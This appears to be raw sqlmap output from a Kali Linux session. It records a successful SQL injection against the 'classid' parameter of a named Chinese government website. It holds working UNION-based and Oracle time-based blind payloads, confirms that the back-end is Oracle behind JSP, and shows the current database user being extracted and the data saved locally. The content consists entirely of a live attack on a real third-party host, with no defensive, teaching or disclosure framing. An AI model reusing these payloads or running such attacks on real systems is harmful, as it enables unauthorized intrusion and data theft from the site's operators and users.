 sts:
---
Place: GET
Parameter: classid
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: classid=11 UNION ALL SELECT NULL,CHR(113)||CHR(114)||CHR(112)||CHR(
116)||CHR(113)||CHR(74)||CHR(77)||CHR(101)||CHR(120)||CHR(83)||CHR(114)||CHR(103
)||CHR(119)||CHR(80)||CHR(107)||CHR(113)||CHR(113)||CHR(112)||CHR(101)||CHR(113)
FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: classid=11 AND 2407=DBMS_PIPE.RECEIVE_MESSAGE(CHR(80)||CHR(109)||CH
R(97)||CHR(107),5)
---
[22:02:07] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:02:07] [INFO] fetching current user
current user: 'JCMS26'
KALI LINUX
[22:02:07] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/ipad.zaozhuang.gov.cn'
The quieter you become, the more you are able to hear.